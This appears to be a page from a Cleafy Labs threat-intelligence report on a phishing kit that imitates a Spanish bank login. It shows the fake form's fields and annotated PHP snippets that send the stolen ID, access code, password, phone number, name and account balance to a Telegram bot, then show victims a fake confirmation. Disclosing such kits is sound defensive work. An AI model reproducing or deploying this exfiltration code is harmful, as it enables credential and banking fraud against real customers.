 NIF, NIE, Tarjeta o Pasaporte
Clave de acceso
Número de teléfono
Iniciar sesión
Hazte cliente
Crea tu clave de acceso
Para confirmar la titularidad de su cuenta, confirme los siguientes datos.
Nombre y Apellido
Saldo aproximado de su cuenta
Continuar
Crea tu clave de acceso
Gracias, sus datos se han actualizado correctamente.
Trabajamos constantemente para garantizar la máxima seguridad
.Cleafy | LABS
1
Exfiltrate valid credentials and the
associated phone number
if ($_POST['cod'] !== "" && $_POST['pass'] !== "") {
$telegramSend = intval(file_get_contents('../assets/telegram_setting.dat'));
if ($telegramSend == 1) {
$teleData = "Identifier: $identifier
Cod: $cod
Pass: $pass
Tel: $tel
Visit: $visit";
sendToTelegram2($teleData, $token, $chatID);
2
Exfiltrate a valid name and the
balance of the bank account
if ($_POST['name'] !== "" && $_POST['balance'] !== "") {
$telegramSend = intval(file_get_contents('../assets/telegram_setting.dat'));
if ($telegramSend == 1) {
$teleData = "Identifier: $identifier
Name: $name
Balance: $balance
Visit: $visit";
sendToTelegram2($teleData, $token, $chatID);
}
3
A fake message is displayed to the
victims after a successful data
exfiltration